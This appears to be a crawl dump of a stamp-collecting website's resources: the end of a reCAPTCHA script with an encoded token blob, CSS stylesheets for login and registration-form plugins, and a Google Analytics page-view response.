SMKlwobCgMO+a33Dqz47w5AGw6zCpsOqH3TDv8OCcVPDrsKmwo/[base64]/Ck8KywofDh3ZvcyfDgMOJfcO4wpEOehzDkwBZwq/DsRjCvF/Dq8OHRMO3T1/[base64]/wpYRw6nCtXVcw4syb1DDq8KbX8Onw5/ChGdww70VeB/CmAjCkjUpBMO/[base64]/CsOcdQLDtQ/CkGHCmMKjEn/CtcKSGRsHwrvCnTfDiMKvwr7DkWzCkyMjwolyYcOsVX0Pwqw9OxvCosKgw5hjw5FsTR/DrH5Awrgyw4nDonTCo8Kww5wPdi3DiwHDusKRFsK/w5JOw4sjP8OFw5/CjHzDjzzDicKLf8KfQmfDkyAoPcOyAA8cw6bCu8OxTEHDk8K7w7V7aCzDhsKiw7jDh8Oaw4R3HFfDjVPCh8K2YAZOE8OVGsK7w43DtMKhGFE7wpgGw4zCnsOodMKrAMKCwqw8XR7DkngzT8ONw4lYw43DgMO1UcK8w7fDhBptZ2LDnMKJw7DCnAfDu8OSOMOkC8OJaw/DhMOXwpnDqcOAwpTDjsK3Dg3Csilqwpx3T8KjF8K5Ui/CiHcWPwBXwqvCl2VddxZtI8K3D8OZw7siw4dBPcK1Jj7CjFzDjMK6ElbDhChPIcKpwqDCtHjDn8Kpw7l9dh3ClcOEwqXDsUJ1w47Dl1vDuMOEw6PCtSrDuA/Dn8KIw7NxBcOqMMK0w6ZtYXPCnUUGRsOwwq4Lw7nClF7Du2TDsMOawrzDlkrCi8KUw4zDs8KESkdSF8Kpw4jCtsOMaErDhDPCm8KIQHbCl8KAUsOCwp/Dk3rDj8Oaw4TCoRBQw6cAwr/CqMObwrLDu2toIwfCiUjCuMKwYMKPYw1LNhsWdcKYwpJJwpnDvGdLw692woYJHBRjw6A+Iw/DmEjCgBgywpELwqPCrsKtdMOgFC4/w6HDrMOVHRokwpcNw7dUIznDsMOTw4gXQMKmwoTDjiZHMMOFwq/[base64]/DgsKnfhrDnxgQDsKpwqjDkHXCgMKAwpVHw7x1d2FzB35Awo/[base64]/HUVhKlPDoAR9w53CpnzCtzXDrMKHwobDnCgnwqxIZ8OQw47DosKVwqjDmlkTw7xfw5/CmsKXH28Dw5DDiMOuwp7CiS/DkcOrHy0jwpJfc1Y2w6bDgg0vw6tWw41ZScK1aEI2wrhLG8OBw7URJMKXwp3DuMO/wrI/w7bCtMOjXsKyw4XDvcOuHcOCT8K/w4EwwrvDhDttP1rCkRwhMDbDtsKBwrfDtMOSwoDCnsOtwqLCiw18w5/[base64]/AMK4woVjw5nCtnrCnMOjw5bCqmVsw75CwqHCpSvCvsK9w6JOZMOjwqHDmsK4dR3CpwVcw7DCkCtZU8OqwoUfWmnCm8KYVELCt8O8cMKxOMOGAMKeD2zCvcOHw5nCl8Kow7bCvjEHw4xLw5Rpwr1MUsOqwpM2OUHCqMOAYH/CijUmKyw+TA3DkcKJw4DCoMOXwrXCslLChRRiDzrCh3psDMKVw5jDocOcwpDDpcOrKsOxXHTDssKzw5Zaw7lnDsOmecOETsKVwqZEBlJna8KGBMOtwqjCmltbKG/[base64]/DgjBEcMKQLXLCicKLXcO8wrdqwo1mwqBUPcKCwp9KdsOCDRhJwqtgw6TDvT3DpkYwL2LCvGXDsjsXw6kXw7jCqHYIw6rDuMKnwrwlOF/[base64]/Cq8K4wrxdwr10w5oZwrHCjiXDosKISH3DhCwFOz7Dk8Otw5LChsKCNEZMw4XDisORwrd9wp4Zw6UECX3DpBbDgcKewp7CkcK8w60tw6/DgXPCpBZew4LCm8KKC0pdw54Sw4bCgmUWZsKYQ8OESMOMVMOmwpbDvn3Dj8OPw5zDq1s+HMKNAcODIkPDlCNxRcKcdMK3wqDCilAsRWvDr8KcwrHCg8KAwqcIKyTDvRTCjXFdI1pLwpxVBMOdw5DDsMKlwqzCocOXwp/[base64]/DvGfDu1TDuSfCuUs9w5fCuxciH8KoBADDsMK1KsK8w53CsyU+f8KqFnrChVXDoBoowpEzw5LCsyfChXXDtQnDnRBVS8K3LsKBeMK/UFrDnMKswpVQw5nDksO+wovCl8OYwq7Cr8OKwp7Dr8O3w74zYQ50SkPClsKuCENUwrA/w7wOwoLChVXCiMKyIkXCgyfCr3fCkkNJagPDljVNWCAAwpcDw4s+TA/Dn8K3w4XCq8KsTSItw6YBCsKIw6pOwrwaF8O9woXCqgFnw4VdwqLCoTNTw68swrXDqynCjGDCrMOJwrvDg8KVMsKqwprDl1J5wocywpk6wopVOsKGw4JwChN0Ui/CkkXCs8KLwqHCtCbDtsOMKHXDm8KXw6bCpMOxw4/ClsKTwqYVwqg0wpgUZyJXwoI9wpYCworDgwPCliR0OyNdworDtgguwrTDgsOawo/DvSUCaMKbw4NfwrDDv8OaTcKHMirCoCnCmmDCnxcSw7F/wpHDpTxxQcOoRsKkbcKTw4lbI0NwMRnDvsKxTX4Pw53CkELCvhrCkcOMH8Obw7EpwrdJwqANw6XCph3CqxZyVjgzS3rCnTbDsR7DuGZxHsOWw7Qvw6bDlW/CvcKXwr3DjsKvY1LDv8OdwrwhwonDkcKTwqoVWcK+csORwq7CksOewo1Hw74/P8KdwojDncOHCsKdwqxuMsOvw4hBTzjCsm7DpcOWM8OHLMOVw6nCikAHXsOQVsOzwr5Dw7NUw7ITw6xhL8O3Y0DCnUNDwpoUEFViDlrCtMK/[base64]/HcKswp8dWsOQJsORLMKqPsKZw7nDiQLDuMOOeDxdPMOGwoZGw7zCqmRTHMOXwoA2ZEDCr38PBjYsHC7DncK0w43CmF3CucKQw589wp4EwrwCMsOWw7UAwp8dw6rDukcFLsO0w5tHw5F5wpXDsVQ6G1DCjcOeb3ctw4jCpsO3wq/CtHnCtsKta1xeHGcww7sSwoDDikzCtHlzw693bUrDnMKLasOreMKvwo/DqMKVw5zCjwLDhj0nw5LDrMKswohVT8KkMHLCicO5en/CpikPw6UJw6EgXVDCoyxTwrnCq8Kkwptow4x/wovCh31Df8OOwpA4wo1zwqoeUnHCr17DiHpYw5/CocOxw7/DoFVRwqwvNy3DsznDs8OQYsKjwpXDsgjCncObw45wwoIrw4l0NQrDvVMLIsKIw4cOexLDsMK8wrJvw5MhEsKxbMKoPRVHwoxlw490w40Iw7hNw4kHworDvsOSE8O0fcOXwo1+dMKVWMK4w6shwoPCncOMw7rDrWfDvMKPSCQ5SMKNwr/DmMO7N8Oywr7CsyMow6wsw5RJworDlUzDgsOUScO7WMKiUcOBC8OJO8O/w7rCoFHCpMKMwobCnHrCsG/ChxPCnk/Dm8ORwpY2PsO4McKlDMKqw6Bcw516wrULw75pw7Qcwqo8AFtsV8Kfw6c3w63CqSkeIywfw4nCmEY/[base64]/IGnDqTbCk1PDm8O9wqPDsSoVwoTDqFXCuBjCq8KVC8O8f8KYwqvDosK1d8Kww4PDlMKDFcKWwqlvwpotJsKxKsKKRcOEw4wqRm/CjcO3w5LDhlxKSWLCi8OpZcOwwrt6NsKYwoXDq8KWw4TCtMKYwpXCshfCosKkfMKZIMKTAMO9wrouMcOCwrtaw4ZAw7g3CWrDmMONRMOQF1DDmcKNw7rCgmwywroENXEEwoHDthTCoMKEw7EjwopvE3XCusKrXsOxSQYHOMOJw43Cg2/DmA7CusKDbcOrw5Zgw5PCgAs2w6IgwqzDlcOTVBAjw7VcRMKVL8OqADRAwrLDq8OzZA5lwp/CpX0jw51FJcKDwoEnwrFrw6oIP8Kzw7cJw7kBViZdR8OFwr8wwoHCvlcPSWbDkhpHwqbDvsOyw7s3woXDtl5qUsOMS8KaUXA7wqUqw5jDmMOtJcOLw5QSw5ANQMK+w5xbZixoGMKuGcKLw7LDicKxMMO/YEvDj3hRFjoQdGhuwpHDq8OnTMK8f8O4w4jCtRvCgGzCsDFlwqZfw4XDpmIgBjBkXMOUCwdYw7jCp3HCl8Krw556wpLCrcKZw6LCkcK8w6whwprCtlEPw4/[base64]/[base64]/Dm8KAEcOdOGgCw4fCi8KTwqACP1NPwpjDi33Cq8O4VcKOw7ZwXU/DsSTChjhtwrlMDE5yw5xJw73Dl8KFAXbCkUfCpcOnRgfChgXDq8O+wptBwqPDi8K7AzPDo2UNEBXCtsK6woPCucOHwptGVsO5OMK+woBiGQ8xfMO5wociw4BKJWsnIScZe8Oaw68zVTQhRFzCt8OgJMOCwovDn0LDvcKaTTrCtQvDlHNDeMOCw6IOw6/[base64]/CiFDCrEBbWMKSJsKZL3c6wp0MeMOcw5YIwphcRcKHw7AGwqN6UsOnwqZVCMO0N8Oawr8Lwq4YKsOZwr87d01SKFIHw6osJBXDh01VwqHCv1bDnMKaIwzCssKKwqvChMOhwoMzwqJbIxoeTiUzD8K/w6YnbwsKwqZYYsOzw4/[base64]/DkcOba8KMwpnCljMJIsKjwqMRwopzbFHDkEfCk8K8wqrCvcKpwqzDk1hOw4rDkzpzw7oVRXl0QMKNacKsGMOQwp7CgsKBwq/CicKXLxw8w79pJMOuwo7Cl3E8LMOpdsOkDcK8worDlcOzw5XDgT4tUcKfbMK8Sj1RwrzDpcOHdsKWOcKrPlsiw5LDqTcxLlUBwpTCuU/CusKqw6XChlXCksOWemXCgsKlT8K2woHCqQtlTcK+M8OETsK/EcO+w7fCkEzCs8KBfGEuw6BuAMKSEnIBN8KWLcOgw4jCvcK4w5DDg8OTB8KGfSRew6fCvMKCw7VhwpLDomzCk8K4woTCqU3Cjg/DqkoZw7DCv1Nyw5rCrgrDq1FmwqzCpWLDgsONZW7CsMOjw61ZJMKvNk4kH8KCw4xCw4/[base64]/PMKEdErDsMODwq1xwo/CgcK8w6jCgcOXIgvDmsKrZTrCoHbCj3TClcKFw5svfsOzeGhabyt/JUMdw6TCpwkowrfDtmjDh8K4wo8Aw7LCi3AdBS/Dp2cRFE/Cghhtw4knJS3Cv8OPwpvDrC9Kw4hkw7zDv8KiwqjCpzvCgsOuwqRQwqTDvcK+YMK5O049w4xsRsKNd8OKHSYbU8OnwqHClU/[base64]\x22],null,[\x22conf\x22,null,\x226LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,748],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.sepacstamps.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z4J8eU2vWTBvAnD/qaKreS12R8XKiFvxwGkYlJxGFBM\\u003d\x22,1,0,null,1,1765146430711,0,0,[190,165,27,65],null,[176,229,17],\x22RC-f-_0quDul0TZOw\x22,null,null,null,null,null,\x220dAFcWeA6YmwdXZNmDMKuESfwni_2qY5wEIbsr6GpNQfmhNAhzk04lXzwrvNr0A-8Jwzk7W-dy5t27GrXjSuii0r_qrSM51HYzWA\x22,1765229230652]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1
body_size: 1891
content:
/* Modal box */

.login-modal-box {
	display: none;
	position: fixed;
	z-index: 9999;
	padding: 100px 20px 0;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: black;
	background-color: rgba(0,0,0,0.4);
}

.login-modal-box.visible {
	display: block;
}

.login-modal-box .modal-content {
	background-color: white;
	margin: auto;
	padding: 30px 30px 10px;
	max-width: 500px;
	font-family: sans-serif;
	position: relative;
}

@media only screen and (max-width: 600px) {

	.login-modal-box .modal-content {
		max-width: 98%;
		padding: 40px 40px 10px;
		width: 98%;
	}
}


.login-modal-box .login-modal-close {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px; 
}

.login-modal-box .login-modal-close:hover,
.login-modal-box .login-modal-close:focus {
	cursor: pointer;
	color: black;
}

/* Login form */

.login-modal-box form .login-username label,
.login-modal-box form .login-password label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 5px;
}

.login-modal-box form .login-remember label {
	font-size: 14px;
}

.login-modal-box form .login-username input,
.login-modal-box form .login-password input,
.login-modal-box form .login-submit input {
	width: 100%;
}

.login-modal-box .login-forgot, .login-modal-box a {
	font-size: 14px;
	text-align: center;
	text-decoration: underline;	
	display: block;
}

.login-error {
	background-color: #FFEBE8;
    border: 1px solid #C00;
    font-size: 13px;
    margin-bottom: 37px;
    padding: 8px 16px;
}

.osom-form {
	float: left; 
}

.logo-osom {
	float: right; 
	margin-right: 40px;
}

.osom-info {
	display: block; 
	float: left; 
	background-color: #fff;
	padding: 10px 20px;
    border-radius: 5px;
}

.osom-info p {
    line-height: 24px;
}
.osom-info p:before{
	background-size: contain;
	background: url(../img/info.png);
	content: ''; 
	float: left;
	height: 24px;
	margin-right: 10px;
    width: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9
body_size: 5492
content:
#simplr-form {
	padding:10px 5px;
	border-top: 1px dotted #eee;
	border-bottom: 1px dotted #eee;
	margin:10px;
	text-align:left;
}

#simplr-form h3 {
	width: 50%;
}

#simplr-form label {
	float:left;
	display:block;
	margin-right: 10px;
	width: auto;
	color:#333;
	font-style: italic;
	font-size: 0.8em;
}
#simplr-form .checkbox label {
	float:none;
	display:inline-block;
}

#simplr-form .date label {
	clear:both;
}

#simplr-message {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	padding:10px;
	width:90%;
	margin:10px 5px;
}

.simplr-message {
	margin:5px 0;
	padding:5px 10px;
	font-size:12px;
	border-radius: 6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	opacity:0.7;
}

.success {
	background: #DFF2BF;
	color:#4F8A10;
	border-color: #4F8A10;
}

.error {
	background: #FFBABA;
	color: #D8000C;
	border-color: #D8000C;
}

form .error {
	min-height:50px;
}

.simplr-field,.option-field {
	margin:5px 0;
	display: block;
	padding-left:5px;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
}

.simplr-field .left {color: #000;}
.simplr-field .required {color:red;}

#simplr-form input {
	width:90%;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	margin: 0 0 5px 0;
	border: 1px solid #ccc;
	background: #f9f9f9;
}

#simplr-form input[type=text] {
	padding: 5px;
	clear:both;
	float:left;
	background: #f9f9f9;
	box-shadow: inset 1px 1px 5px #ccc;
	-webkit-box-shadow: inset 1px 1px 5px #ccc;
	-moz-box-shadow: inset 1px 1px 5px #ccc;
}

#simplr-form input[type=text]:focus {
	background: #fff;
}

input[type="password"] {
  background: #f9f9f9;
  border: 1px solid #ccc;
  box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
  -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
  padding: 5px;
}

#simplt-form label {
	width:90%;
	clear:both;
	display:block;
	margin:5px;
}

#simplr-form textarea {
	margin:5px 0 10px 0px;
	clear:both;
	display: block;
	width:90%;
	clear:both;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
		padding: 5px;
	background: white;
	box-shadow: inset 1px 1px 5px #ccc;
	-webkit-box-shadow: inset 1px 1px 5px #ccc;
	-moz-box-shadow: inset 1px 1px 5px #ccc;
}

#simplr-form .submit {
	clear:both;
	float:left;
	margin-right:9%;
		padding-left:5px;
}

#simplr-form input[type=radio],
#simplr-form input[type=checkbox] {
	display: inline;
	margin: 0px 5px;
	width:auto;
}

#simplr-form input[type=submit] {
	width:200px;
	border: 1px solid #666;
	color: #fff;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	background-image: linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);
	background-image: -o-linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);
	background-image: -moz-linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);
	background-image: -webkit-linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);
	background-image: -ms-linear-gradient(bottom, #219473 40%, #338C71 75%, #2A8065 89%);

	background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0.4, #219473),
	color-stop(0.75, #338C71),
	color-stop(0.89, #2A8065)
	);

	box-shadow: 1px 1px 5px #555;
	-webkit-box-shadow: 1px 1px 5px #555;
	-moz-box-shadow: 1px 1px 5px #555;
	margin:5px 10px;

}
#simplr-form input[type=submit]:hover {
	color:#eee;
	cursor: pointer;
	background-image: linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);
	background-image: -o-linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);
	background-image: -moz-linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);
	background-image: -webkit-linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);
	background-image: -ms-linear-gradient(, #219473 40%, #338C71 75%, #2A8065 87%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left top,
		color-stop(0.4, #219473),
		color-stop(0.75, #338C71),
		color-stop(0.87, #2A8065)
	);

}

#simplr-form input[type=submit]:active {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow:none;
}

form#add-field {
	margin:10px 0;
	padding:10px;
	background: #fff;
	border:1px solid #eee;
	border-radius:6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
}

form#add-field .option-field {
	clear:both;
	margin:10px 0;
	padding: 10px 0;
}

form#add-field label {
	width:200px;
	display: block;
	font-weight: bold;
	margin: 5px 0;
}

form#add-field input[type=text] {
	width: 300px;
}

form#add-field input[type='checkbox'] {
	width: 20px;
}

form#add-field .form-comment {
	clear:both;
	color: #999;
	font-size: 11px;
	font-style: italic;
}

form#add-field #choices {
	background:#f7f7f7;
	border: 1px solid #eee;
	padding: 0 10px;
}

#simplr-sub-nav {
	margin: 5px 0 10px 0;
	padding: 5px;
}

.add-field-button {
	margin-right:5px;
}

#recaptcha_widget_div {
	margin: 0 0 20px;
	padding: 5px;
	margin: 5px;
	border:1px solid #eee;
	background: #f7f7f7;
	width: 325px;
}

#recaptcha_table label {
	float:none;
}

.fb-button {
	float: right;
	font-family: "Helvetica", Arial, sans-serif;
	clear:both;
	margin:-10px 55px 5px 0;
	background: #f7f7f7;
	border: 1px solid #8b9dc3;
	border-radius:6px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	font-size: 12px;
	display: block;
	padding: 2px 10px;
	color: #3b5998;
}

.fb-button img {
	width: 155px;
	margin-left:10px;
}

.simplr-clr {
	clear:both;
}

p.description,span.description {
	color:#999;
	font-style: italic;
	font-size: 0.9em;
}

p.description {
	clear:both;
	margin: 5px 0;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=42943117&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sepacstamps.eu%2Fgibraltar-54th-member-of-uefa%2F&ul=en-us%40posix&dt=Gibraltar%20%E2%80%93%2054th%20Member%20Of%20UEFA%20%7C%20SEPAC%20Stamps&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1445110092&gjid=1079123497&cid=1049903696.1765142830&tid=UA-51916418-6&_gid=2058041686.1765142830&_r=1&_slc=1&z=1898344649
body_size: -451
content:
2,cG-GR5PQSZX29